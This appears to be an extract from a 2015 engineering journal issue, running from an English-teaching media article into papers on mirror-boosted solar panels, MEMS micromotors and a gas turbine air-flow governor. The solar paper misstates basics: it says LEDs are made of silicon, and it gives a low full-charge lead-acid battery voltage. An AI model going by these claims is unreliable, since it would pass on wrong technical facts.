News papers, magazines, advertisements, placards and other means of print media along with electronic media viz. internet, television, *youtube* videos, audio-visuals, PPTs, etc can really be an asset in order to make English language Teaching more interesting and worth giving. Learning words and other English sentence structures this way may be considered more effective than rote memorization because through media, students learn new vocabulary and review old ones. By increasing the amount of reading, especially reading for pleasure, it can increase both vocabulary knowledge and reading rate, both of which are an important part of reading comprehensions. For example, if the class is reading a short story, the teacher can use class discussions as a form of conversation practice. Teachers can also have students do different kinds of presentations based on their readings.

Materializing Recent Methods in ELT

In current spectrum of language learning it is expected to explore some more effective ways to develop a bonding and fluency among students. Using various kinds of media in the class room has always been a challenge, and how to bring/install these media in the classroom is more than a challenge. Students and teachers should be trained well to use in their classrooms different media through different technologies. Teachers and students are provided with creative and practical ideas through Media. They enable teachers to meet various needs and interests of their students. They also provide students with a lot of language practices through activities using newspapers, magazines, radio, TV, movies, books, Internet, etc, and tasks which develop reading, writing, speaking and listening skills. They entertain students and encourage reading English in general, both inside and outside the classroom, promoting extensive reading by giving the students the confidence, the motivation and the ability to continue their reading outside the classroom. Media provide huge information, they motivate students to speak and help them integrate listening, reading, talking and writing.

Media inform, amuse, startle, anger, entertain, thrill, but very seldom leave anyone untouched. Bearing in mind all these features and positive input of Media in Education to undertake this study to give a modest contribution to the enhancement of teaching and learning English. As classroom teachers it is necessary to bring mass media in our classrooms exactly for all these reasons mentioned above. Newspapers are easy to be brought in the class in different subjects and courses, especially in geography, history, literature, language classes, etc. Some of them have valuable information for these subjects, but it should be know how to find this information.

Some newspapers are easy to read as well as easy to use. The dedicated educators can design exercises to develop reading comprehension, critical thinking skills and writing skills. The teacher should take into consideration that: Will the students find the materials interesting? If answer is yes, they will raise students' motivation. If no, the students will be exhausted. Are the materials apposite for their level of knowledge? If they are too complicated to be understood, students will be discouraged.

Radio also plays vital part in developing people's imagination, in mind mapping through the power of words; it inspires the imagination to fill in the visuals, etc. The listeners see the drama in their heads. Thus, when radio is used in the classroom it helps students to promote their imagination, to voice their creativity. A lot of radio programs contribute to language learning. Besides getting new information and entertainment, in language classes' radio helps the pronunciation, the intonation, the pitch of voice, etc. Students gain a feeling of satisfaction from having understood something of an authentic broadcast. They develop greater confidence in their ability to cope with English as it's spoken outside the classroom. Students may use BBC World Service news bulletin, Voice of America or other foreign radio stations. For

instance, students have no possibilities; the teacher may record the news bulletin, transcribe it and prepare to explain any difficult vocabulary that may come out. Then the teacher may ask the students if they have listened to the news in Albanian the day before, because nearly all the news, especially international news, is almost the same. So if the content is somewhat known to the students, they will be more motivated and the success of the task will be easier.

Using Videos to Teach English

In today's world films and media are unsurprisingly part of young people's lives. Young people between 15 -24 are the most active media consumers. They spend on average about seven hours each day using the internet, watching TV, watching movies, reading newspapers, listening to the radio. More than 50% of young people aged 9 – 24 state that they watch videos clips on the internet, for example, on ***youtube***, every day. Multimedia encompasses text, graphics, sound, video and animation controlled, coordinated, and delivered on the computer screen. Multimedia encourages interactivity involving the user to get actively engaged in the presentation of information but not to remain a flaccid observer. For all these reasons mentioned above, it is necessary to bring mass media in our classrooms exactly by the classroom teachers. We should understand the media, the messages they give and their influence upon us, and also, how to explore this abundant information and create a variety of the liveliness media create in the life of people and why not in the classrooms where students spend a lot of their time. It goes without saying that the ideas presented in this article by no means exhaust the various possibilities of using films in the English language classroom. Films can be an excellent framework for language work and skills practice. They also provide both learners and teachers with real-life texts which can be used to scaffold practical awareness.

We should encourage the students to see as many films as possible outside the classroom or parts of films in the classroom. Watching films is very important as it helps in improving vocabulary, their visual and critical awareness and in learning English sentence structures. Watching films in the classroom can be better utilized through recording them and showing again with required editing. Another ways that if a teacher wants to teach a long novel he can first ask the students to watch the film based on it. For example if he is teaching *Macbeth* he can ask to students to watch the film *Macbeth* (the film). One more example is that in Indian Writing in English class the film *Guide* can be seen before reading the novel *The Guide*. This can be done in a variety ways as setting questions about the film, promoting discussions in small groups, asking the students to comment on various things, inviting criticism, etc. He may also stop the film from time to time and ask the students what has happened so far or guess what might happen next.

Another way might be turning the sound down and asking the students to imagine or make up dialogues. Sometimes they are difficult to understand but some of the Western thrillers, for example, are easy to understand because there is a lot of action in them. Some other films are easy to grasp because there is a comprehensible conventional story line, as love stories, epics and science-fiction drama which have simple plots. Of great importance are the subtitles and dubbing which might be in English. They help a lot the aim of helping learning English through films, depending on the procedure the teachers decide to follow. Sometimes the teachers recommend students to see a film dubbed into or subtitled in Albanian, if possible, before seeing it in English. It would be great to find English films with English subtitles. They make understanding the language easier as listening to authentic language is more difficult than seeing the expressions written, thus matching the words with pictures and voice.

Challenges with the Use of Media Assisted Teaching Methods:

The use of computers in education processes provides disadvantages in different aspects:

- Computers could become a barrier in communication between the teacher and the learner.
- The gap between the rich and the poor could also be affected since computer machines are seldom accessible by the poor students.
- Risk of becoming anti-social is also a disadvantage since some experts believe that using computers often makes an individual difficult to form personal connection to others.

- There are certain health disturbances that are associated with computers. Among of these are the eyestrain, repetitive motion injury and more.
- Use of the spelling and grammar tolls in word processing software which make the students rely on computer machines rather than doing the editing with their own as a way of enhancing their learning.
- Chatting, online games, social sites are the other features of the Internet that make students addicted.
- The findings as to how the students actually used the Web materials were less encouraging.

Despite the criticism of the mass media, most thoughtful persons agree that mass media do a superior job in reporting the news and informing the public. It's our task as teachers to help students and pupils understand this information, transmit it to the coming generations and try to use it for education purposes. Mass media provide students with a lot of language practice through activities using newspapers, magazines, radio, TV, movies, books, Internet, etc, and tasks which develop reading, writing, speaking and listening skills. They also provide students with lots of inside and outside classroom activities, promoting extensive reading by giving the students the confidence and the ability to continue their reading outside the classroom and above all they enhance motivation. Media keep us informed about what is happening in the world, they extend our knowledge and deepen our understanding. Nowadays the information is abundant, it comes through different sources, but we should try how to benefit from this information, how to learn about specific issues, how to become aware of problems, opportunities and resources, how to find issues we are interested in, how to identify the issues that have impact on us, etc. So, it is easy to get this information but it is really very tough to choose and more difficult to bring it to the classroom.

Media in academics is important because it develops students' creative powers for those images, words and sounds that come to the students from various Media. Thus, creating more active and critical media users, who will always be more demanding in the future? Media Education has to do with film and television, press and radio, their impact on the students' progress. It has to do with *what* to teach through media, *when* and *how*. Its aim is to enable students to develop critical thinking, analyzing and reflecting on their experiences while using various means of Media. Media today have an enormous impact. They have become so important that it is rarely that we can live without them. Every morning we may wake up with the radio music in the background, or we play a tape while engaged in morning works. Someone may run to the PC or laptop to check the mail or the news. On the way to school or work we may grab a newspaper and have a look at the headlines. At school we may go to the library and consult a lot of books and magazines for our research project. At home we may watch television for a while, etc, etc. Each of these experiences puts us in contact with a medium, or channel of Communication. Radio, books, records and tapes, newspapers, magazines, movies, television, on-line media, new media, all these are called *mass media*, they reach many people at one time. In the years to come, media will become more pervasive.

Conclusion

After going through the mentioned problems and their suggested solutions it can be said that there is a lot of scope in present English Language Teaching system. It requires to be revisited and to be infused with multimedia. With the help of new techniques in teaching like using media and films in the classrooms can help both teachers and learners. These practical challenges for teaching/ learning of English language and literature and effective ways to encounter and overcome such problems with also have to be discussed and write answers elicited to make the process of teaching a pleasant and encouraging experience for the stake holders. A picture not only tells end number of words but it also helps students improve their thinking and analytical skills, it triggers imagination. Playing the video with or without the subtitles enhances visual learning. Radio (playing the audio) helps auditory learners learn better. Listening to the tape and then having the script is a clear combination that helps visual and auditory learners. By using various kinds of Media in the classroom we can enhance students' understanding and promote it where necessary. Films, in particular, constitute a motivating and appealing activity in our everyday life, and books should also be part of it. Films can be an excellent framework for language work and skills practice. They also provide both learners and teachers with real-life examples

which can be used to scaffold pragmatic awareness, especially as films do not discriminate against language, making the text of film ideal for awareness-creating actions on less conservative language models. An attempt to present the existing conditions in our colleges and universities for teaching English language and literature has been made with the solemn hope that it will ring bells in the thought process of powers that be. The role of media and films cannot be underestimated and therefore should be used in good proportion abundantly.

REFERENCES:

Hirsch, E. D. Jr. (2003). Reading comprehension requires knowledge of words and the world. *American Educator*. Retrieved from http://www.aft.org/pubsreports/american_educator/spring2003/AE_SPRNG.pdf

Horst, M. (2005). Learning L2 vocabulary through extensive reading: A measurement study. *The Canadian Modern Language Review*, *61*, 355–382.

Agnew, P.W., Kellerman, A.S. & Meyer, J (1996). *Multimedia in the Classroom*, Boston: Allyn and Bacon.

Cheng, D. & Wong, H.W. (2002). Measuring Teacher Beliefs About Alternative Curriculum Designs. *The Curriculum Journal*, *13*(2), 225 – 248.

Davis, Lloyd, "Teaching Literature through Flexible Learning." *Flexible Delivery Initiatives, Teaching & Learning at the University of Queensland. (Internet)*

Harmer, J. (2007). *How to Teach English*. Essex, England: Pearson Education Limited.

Iwahori, Y. (2008). Developing reading fluency: A study of extensive reading in EFL. *Reading in a Foreign Language*, *20*(01), 70 – 91.

Angell, J., Du Bravac, S. & Gong lewski, M. (2008). *Thinking globally, acting locally: Selecting textbooks for college-level language programs*. *Foreign Language Annals*, *41*, 562 – 572.

Brynes, H. (1988). Whither foreign language pedagogy: Reflections in textbooks –reflections on textbooks. *Unterrichtsspraxis/Teaching German*, *21*(1), 29 – 36

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

IMPROVEMENT OF SOLAR ENERGY BY MIRROR REFLECTION TECHNIQUE

CH SRISAILAM
Asst.professor
srisailamgnitc@gmail.com,

T.Srihari
Student of GNITC
siri.t3123@gmail.com

T. Chinna Babu
Student of GNITC
chinna.sam006@gmail.com

Abstract— The objective of this paper is improving the solar energy by using mirror reflection. By using solar tracking the generation of solar energy is less compare to the mirror reflection. So, we can generate more solar energy by using mirror reflection. The improvement of the output power using plane mirror reflector is even higher than that of sun tracking and secondly these reflectors are very cheap and are easily available in market. The average power output during mid day as increased substantially using mirrors, the solar panels equipped with such mirrors can also be utilized for loads/equipments requiring higher power inputs during that period of the day.

KEYWORDS—SOLAR PLATES, MIRRORS, LEAD ACID BATTERY, CHARGE CONTROLLER, LED'S.

INTRODUCTION

The paper aims at developing more power using mirrors to harvest more of the incident solar irradiance and direct sunlight to qualified PV modules increases the electricity produced from a given area of PV panels. The system consists of 12V (5W) solar panel, 12V 1.3 Ah Re-chargeable battery, DC relay, LEDs. The current flows from solar panel to battery. We have used diode to make current flow for unidirectional. It means current flows only from solar panel to battery. When the battery gets fully charged, circuit is automatically disconnected and charging process stops. We are using mirror arrangement at both sides of solar panel for increasing it's power efficiency.

SOLAR ENERGY

Solar energy is energy derived from the sun's radiation. The sun is an powerful source of energy and provides the earth with as much energy every hour. It is important that we continue to harness and increase our use of solar energy as fossil fuels become depleted, expensive, and fall out of favor with their consumers.

One solution to make solar energy more competitive is to combine reflectors with the PV modules in the system. Using solar mirrors to harvest more of the incident solar irradiance and direct sunlight to qualified PV modules increases the electricity produced from a given area of PV panels.

Block Diagram



Fig. 1. Block diagram

Solar cell

A solar cell is an electronic device that produces electricity when light falls on it. The light is absorbed and the cell produces dc voltage and current. The device has a positive and a negative contact between which the voltage is generated and through which the current can flow. You connect these contacts to whatever it is you want to power. Solar cells have no moving parts. Effectively they take light energy and convert it into electrical energy in an electrical circuit, exploiting a physical process known as the photovoltaic cell.



Fig. 2 solar panel

SOLAR CHARGE CONTROLLER

A charge controller is basically a voltage and current to regulator to keep batteries from overcharging. It regulates the voltage and current coming from the solar panels going to battery. Most 12 volt panels put out about 16 to 20 volts, so if there is no regulation the batteries will be damaged from overcharging. Most batteries need around 14 to 14.5 volts to get fully charged. The charge controller consist of a relay that opens the charging circuit when a preset high-voltage point is reached and closes the circuit again when a preset low-voltage limit is reached, allowing charging to continue.

Battery power supply

A battery is a type of linear power supply that offers benefits that traditional line-operated power supplies lack: mobility, portability and reliability. A battery consists of multiple electrochemical cells connected to provide the voltage desired.

Fig.3 12v Battery

This battery is rechargeable; it consists of lead and lead/dioxide electrodes which are immersed in sulfuric acid. When fully charged, this type of battery has a 12.06-12.14 V potential. During discharge, the lead is converted to lead sulfate and the sulfuric acid is converted to water. When the battery is charging, the lead sulfate is converted back to lead and lead dioxide A nickel-cadmium battery has become more popular in recent years. This battery cell is completely sealed and rechargeable. The electrolyte is not involved in the electrode reaction, making the voltage constant over the span of the batteries long service life. During the charging process, nickel oxide is oxidized to its higher oxidation state and cadmium oxide is reduced. The nickel-cadmium batteries have many benefits. They can be stored both charged and uncharged. They have a long service life, high current availabilities, constant voltage, and the ability to be recharged.

LED

LEDs are semiconductor devices. Like transistors, and other diodes, LEDs are made out of silicon. What makes an LED give off light are the small amounts of chemical impurities that are added to the silicon, such as gallium, arsenide, indium, and nitride.

Typical LED Circuit symbol

Fig.4 LED

When current passes through the LED, it emits photons as a byproduct. Normal light bulbs produce light by heating a metal filament until it is white hot. LEDs produce photons directly and not via heat, they are far more efficient than incandescent bulbs.

Not long ago LEDs were only bright enough to be used as indicators on dashboards or electronic equipment. But recent advances have made LEDs bright enough to rival traditional lighting technologies. Modern LEDs can replace incandescent bulbs in almost any application.

Result

Snap Shots of Project Kit

The experiments for this project were carried out under bright and sunny weather. The graphical representation of this project results are shown below.



Fig.5 Voltage vs Time

Fig.6 Current vs Time



Fig.7 Power vs Time

Fig.8 Intensity vs Time

It can be seen from the graphs the output power obtained by using mirror is higher than the power using without power, during the mid day.

ACKNOWLEDGMENT

We specially thank our guide Mr.Ch.Srisailam, Assistant Professor, for his suggestions and constant guidance in every stage of the paper. We would also like to thank all our lecturers for having us in every possible way whenever the need arose.

Conclusion

Photovoltaic electricity has the potential to serve as a competitive and efficient energy source in the future. However, the prime cost of this technology is still higher than nuclear, thermal and wind power. One simple and effective way to drive down the cost of PV electricity is to combine reflectors with PV panels in order to harvest more light from the modules. The optical analysis and experimental current and voltage data both show that the with mirror system has higher power output compared to without mirror system.

REFERENCES:

1. B.J. Huang, F.S. Sun, R.W. Ho, "Near-maximum-power-point-operation (nMPPO) design of photovoltaic power generation system", Solar Energy 80, 2006, 1003-1020.
2. Rumyantsev V., Chalov A., Ionova E., Larionov V.,Andreev V. "Concentrator PV Modules with Multi-JunctionCells and Primary/Secondary Refractive Optical Elements". 19th European PVSEC, Paris, 2004.
3. Fraas L., McConnell B. "High Power Density Photovoltaics". Renewable Energy World. v. **5**, n. **5**, 2002.
4. Garboushian V. Continuous "Installation of Concentrating PV in the Southwest", 1st ICSEC, New Orleans, 2002.
5. Alam Hossain Mondol, Centre for development research (ZFF), University of Bonn, Germany - Opportunities to use renewable energy technology in rural Bangladesh. Department of Mechanical Engineering, Bangladesh University of Engineering & Technology, Dhaka, Bangladesh, March 2003

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A SURVEY MEMS MICROMOTOR ASSEMBLIES & APPLICATIONS

Shyamal Kumar Roy

Assistant Professor, Department of Electrical Engineering, Guru Nanak Institute of Technology,

157/F, Nilgunj Road, Panihati, Kolkata – 700114, West Bengal, India.

Email: shyamal50@yahoo.com

Contact no: +91-833-480-8086

Abstract— The conception and fabrication of micromotors is comparatively new in the field of engineering and is gradually gaining more serious attention from scientists, engineers, researchers and manufactures. Their designs and prototypes are finding various applications in robotics, medical instruments and various other fields. This article tries to give a short description of the advance made in this field so far.

Keywords— MEMS, The Electric Induction Micromotor, Electroctatic Micmotors, Piezoelectric Micromotors, Microfabrication techniques,

INTRODUCTION

As technology and understanding have advanced in the area of micromachining more complex and novel devices are being conceptualized and fabricated all over the world. One area of micromachining technology that has seen considerable growth in the last decade has been in the realm of Micro Electro-Mechanical Systems (MEMS) which encompasses a wide variety of devices that combine microelectronic systems with mechanical structures to do work in a way that had never before been possible. Of particular interest in this report are the families of MEMS devices known as micromotors. MEMS micromotors are real rotational actuators characterized by their millimeter to submillimeter dimensions, fabrication compatibility with standard micro machining techniques, and their intended role in micro-scale devices. Three main design ideologies exist, and this work presents a concise survey of these designs. These three devices include electric induction micmotors, electrostatic micmotors, and piezoelectric micromotors.

TECHNOLOGY OVERVIEW AND COMPARISON

A. THE ELECTRIC INDUCTION MICROMOTOR

Within each of these three subsets of micromotors there are more sub categories even still. The electric induction micromotor is one of the first types of micromotor fabricated using micromachining techniques. This class of micromotor is characterized by the use of electromagnetic induction between two substances; the stator, to which the driving signal is applied, and the rotor, which is acted upon by the stator field to induce a rotational torque. In that sense, induction micromotors share a lot with their larger cousins that are found in every home and every industrial and business setting. In the most general sense the stator has a collection of conductors that when excited with pulse DC signals in a particular fashion produce an electromagnetic field rotating through the rotor struture. In some fashion (there are many ways to accomplish this), this rotating electromagnetic field interacts with the rotor to create torque to turn the motor output [1, 2, 3]. Figure 1 illustrates the structure and operation of a microfabricated electric induction micromotor.

Fig.1 Electromagnetic induction micromotors basic structure and operation [1, 2]

One of the most unique characteristics of the induction micromotor is its ability to function not only as a motor, but also as a generator, opening up possibilities for small scale mobile power generation [1, 2]. The lack of any active electrical components on the rotor eliminates the need for electrical brushes which in turn lowers the wear of the motor, giving induction micromotors one of the longest lifetimes of the technologies discussed here as well [2]. Some limitations on the operation of induction micromotors limit their uses. First of all, these devices are the largest of the three families of micromotors. The use of magnetic materials and windings decreases the power per unit volume of induction motors [3]. They also typically require a high driving voltage on the stator, in some cases as high as 300V and frequencies up to 2 MHz. This can make the motor controller more complicated to implement. The stator frequency also has to be high for the motor to work properly causing the motor to run at a fairly high RPM. This leads to the need for gearing in many designs, adding another layer of complexity to the fabrication process. These micromotors are compatible with micromachining techniques with a few exceptions for permanent magnet rotor types that usually require some mechanical assembly [2]. The remainder of the components can be fabricated using sacrificial layer surface micromachining.

B. THE ELECTROSTATIC MICROMOTOR

Electrostatic motors are charge coupled devices that rely on the attractive force of opposing electrical charges to induce a torque on the rotor, which is why this class of devices is also referred to as variable capacitance micromotors. They have a somewhat simpler layout when compared to induction micromotors, consisting of a series of electrodes that make up the stator, and a rotor that stays connected to ground through its bearing. A multiple phase square waves excite the stator poles, increasing or decreasing the local charge. This charge differential acts to either attract or repel the grounded rotor converting the electrical energy into mechanical motion [4]. These motors come in a variety of configurations the most common of which are the side-drive and the parallel-drive. With the side-drive configuration the stator poles are located to the side of the rotor, requiring that the rotor be a salient pole shape [3, 4]. The other drive configuration consists of two parallel circular plates [5]. One serves as the rotor and can rotate freely, and the other is made up of a circular array of electrodes that turn the rotor like a fan driving a pinwheel. Fig. 2 shows an axial field electrostatic micromotor.

Fig. 2 Fabrication design of Electrostatic motor [9]

Because the force between the stator and the rotor is dependent only on the distance between them and the gap potential is not size factors like the length of a conductor coil, the electrostatic micromotor is capable of achieving higher power densities then the induction micromotor [3]. This allows electrostatic micromotors to be manufactured much smaller than other varieties. The manufacture of these micromotors is also simplified by eliminating the need for special films, and magnetic materials. Only commonly used micromachining techniques are required to fabricate one of these motors, including sacrificial layer surface micro machining and photolithography, with only common materials such as basic silicon and polysilicon [5]. Like the induction motors, however, the electrostatic micromotors usually require a high driving voltage to achieve practical speeds and torques.

C. THE PIEZOELECTRIC MICROMOTOR

The piezoelectric micromotor operates using a phenomenon exclusively accessible to the microscale world; where upon the rotor rides flexural waves on the stator created using the piezoelectric effect. These motors typically consist of a rotor plate on a bearing of some sort that comes into physical contact with the stator plate parallel to the rotor. The stator is either manufactured from, or attached to a material that exhibits strong reactions to the piezoelectric effect, where by the crystalline structure of the substance deforms in an electric field. Many cutting edge devices use a compound called leadzirconate-titanate (or PZT for short) as the elastic piezoelectric membrane layer [4, 5]. The surface deformations are controlled in such a way that the waves propagate around the surface of the stator while in contact with the rotor. The friction between the rotor and the flexural waves is translated into torque that spins the rotor in the opposite direction of wave propagation [5, 6]. The unique mechanical element of the piezoelectric micromotor is how the rotor is actuated through the friction between the stator surface waves and the rotor itself. This implies that the rotor need not have any electrical characteristics at all, unlike with the other two technologies, which in turn simplifies the fabrication process. Another unique characteristic of the friction driven rotor is that the rotational losses due to friction are very low. With both induction and electrostatic micromotors any friction on the bearing has a direct and detrimental effect on the output power of the motor; something that does not occur at all with the piezoelectric motor. The high torque to speed ratio of the friction driven rotor eliminates the need for gear reduction for most applications as well, in effect simplifying the fabrication of the motor [14]. Standard surface micromachining techniques can be used to fabricate piezoelectric motors, just as with the electrostatic motors. Even more freedom in materials choice is available because there are no electrical requirements for the rotor or stator [6], but the entire structure is usually fabricated from silicon and polysilicon (for the bearings) and whatever piezoelectric material is being used for the actuator. The one significant limitation with piezoelectric micromotors is mechanical wear on the friction bearing between the stator and the rotor. Some mechanical fatigue will occur whenever deice is used, giving it a short lifespan. To combat this, more durable materials such as copper and nickel are used in fabricating the stators and rotors to slow down wear and fatigue. [6]

Fig. 3 Piezoelectric micromotors model

DISCUSSION OF APPLICATIONS

As the science and technology involved with micromotors matures and is refined, scientists and engineers are focusing more and more on not just how to make these devices, but also on what to do with them. Finding viable applications for micromotors doesn't require a giant leap in imagination, as things like miniaturized robotics and other machines like pumps immediately come to mind. One application in telecommunications utilizes an electrostatic micromotor with a polished mirror mounted perpendicular to the plain of the rotor in an optical switch. The electrostatic motor allows for the position of the rotor to be controlled precisely letting the mirror to be positioned to reflect an optical beam from one port to another [7]. Another application involving optics is in a novel type of microscale diffraction grating scanner. The major appeal for optical applications is in the quantity of devices that can be manufactured at the same time [7]. Micromotor optical devices may become ubiquitous to the communications field and in computing as well as fiber optical data transmission moves further into the mainstream. Regardless of where these devices first make their appearance in the consumer market, seeking out new applications will always be vital to the continuation of research in micromotors and MEMS devices in general.

ACKNOWLEDGMENT

I would like to express my gratitude and appreciation to Mr. Kalyan Kr. Chakraborty (Senior Lecturer, dept. of EE, GNIT) for his invaluable support, encouragement, supervision and useful suggestions throughout writing this paper.

CONCLUSION

The construction of miniaturized rotating electric machines through microfabrication techniques is becoming a reality. This paper explores

the design of three motor types and discussed here are the primary branches in micromotor fabrication. We provide a comparison of these machines, with a few other devices in existence that differ, but are usually some sort of hybrid device, combining the principles of one technology with another. The manufacturing technology is bringing the techniques needed to fabricate these devices into the mainstream, where they will soon find rolls to fill in the world of consumer goods, from wrist watch motors, to microscale robotic devices for medical applications and beyond.

REFERENCES:

[1] Nagle, S. F., Livermore, C., Frechette, L. G., Ghodssi, R., & Lang, J. H. (2005). An electric induction micromotor. *Journal of Microelectromechanical Systems*, *14* (5), 1127-1143.
[2] Gilles, P.-A., Delamare, J., Cugat, O., & Schanen, J.-L. (2000). Design of a permanent magnet planar synchronous micromotor. *Industry Applications Conference*, *1*, 223-227.
[3] Wu, X.-S., Chen, W.-Y., Zhao, X.-L., & Zhang, W.-P. (2004). Micromotor with electromagnetically levitated rotor using separated coils. *Electronic Letters*, *40* (16), 996-997.
[4] Xinli, W., Shumei, C., & Shukang, C. (2002). Advantages of electrostatic micromotor and its application to medical instruments. *Industry Applications Conference*, *4*, 2466-2468.
[5] Wiak, S., Di Barba, P., & Savini, A. (1995). 3-D computer aided analysis of the "Berkeley" electrostatic micromotor. *IEEE Transactions on Magnetics*, *31*(3), 2108-2111.
[6] Frechette, L. G., Nagle, S. F., Ghodssi, R., Umans, S. D., Schmidt, M. A., & Lang, J.H. (2001). An electrostatic induction micromotor supported on gas-lubricated bearings. *Micro Electro Mechanical Systems*, 290-293.
[7] Kaajakari, V., Lal, A. (2001). Optimization of a bulk-driven surface micromachined ultrasonic micromotor. *IEEE Ultrasonics Symposium*, 7803-7177
[8] Tainhong, C., Liding, W., Qiongying, L., & Xiaodong, T. (1994). Theoretical analysis and design of ultrasonic micromotors. *Micro Machine and Human Science Proceedings*, 115.
[9] <http://www.micromachines.univ-fcomte.fr/micro_us/motor3.jpg>

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Design & Cad Model Of Air Flow Governor Of Gas Turbine

Ms.M.G.Pawar[1],Acshay Pachbudhe[2], Rahul Thaware[3]
[1]*Asst. Professor*, Department of Mechanical Engineering, DBACER, Nagpur
[2] UG Student, Department of Mechanical Engineering, DBACER, Nagpur
[3] UG Student, Department of Mechanical Engineering, DBACER, Nagpur

Mamta_p23@yahoo.co.in

Abstract- There is different component of gas Turbine. In our Project We have design Air flow Governor of Gas turbine. The project relates to a gas turbine engine arrangement for constant volume combustion including a combustion chamber arranged downstream of a compressor supplying combustion air and upstream of a turbine accepting exhaust gases from the combustion chamber as driving gases. An Air Flow Governor is arranged between the combustion chamber and the compressor for intermittent blocking of the flow between the compressor and the combustion chamber during constant volume combustion within the combustion chamber, while the exit end of the combustion chamber leading to the turbine is closed before heat addition and open before heat addition. This project deals with improving the thermal efficiency of gas turbines. This is achieved by improving the heat addition process of gas turbines. Instead of heat addition at constant pressure, heat must be added at constant volume. The main objective is to increase the thermal efficiency of gas turbine by converting the process of heat addition, which was usually done at constant pressure, into constant volume. In or project we have design. we selected Kawasaki L30A gas turbine

Keywords: *constant volume combustion, valve, Air Flow Governor*, Stress Analysis, Cad Model,

1. INTRODUCTION

A gas turbine, also called a combustion turbine, is a type of internal combustion engine. It has an upstream rotating compressor coupled to a downstream turbine, and a combustion chamber in-between.
There are basically two types of gas turbines based on the mode
Of heat addition:

1. Constant pressure gas turbines
2. Constant volume gas turbines

Constant pressure gas turbines are widely used due to their simplicity of action whereas the constant volume gas turbines are less popular.

[1] Problem statement

The basic problem with the traditional gas turbines is of less thermal efficiency up to 40%traditional gas turbines operate on brayton cycle which limits the thermal efficiency to this limit. This efficiency can be improved up to 80% but it requires many types of machinery installed externally employing various waste heat recovery mechanisms there needs to be such a turbine which is more efficient and eliminates the heavy machinery in waste heat recovery systems. In order to improve the thermal efficiency of gas turbines, we have developed 'Air Flow Governer in gas turbine' which leading to increased power output at same fuel consumption.

1.2 Objectives

- The main objective is to increase the thermal efficiency of gas turbine by converting the process of heat addition, which was usually done at constant pressure, into constant volume.
- To reduce the fuel consumption.
- To reduce the bulk of additional machinery required for waste heat recovery systems.

To reduce the size of gas turbine by reducing the rate of air flow entering through the compressor.

1.3 Introduction to Air Flow Governor
At first we thought of making a reservoir for storing the compressed air from the compressor and supply that air at regular intervals to the combustor. But by storing the compressed the air may lose its temperature essential for auto ignition of fuel.
While designing the combustor we came to this conclusion that the combustor must stay closed till the heat addition process gets completed and gets open as soon as the pressure rises to a certain level. And all this happen automatically. Hence we merged the reservoir and combustor; and reservoir became the Air Flow Governor as it governs the flow of air from the compressor to various parts of the gas turbine.

2. CONSTRUCTION AND WORKING: The Explode Combustor Gas Turbine basically comprises of the following components:

1. Axial compressor
2. Air flow governor
3. Explode combustor
4. Compressor turbine
5. Free power turbine

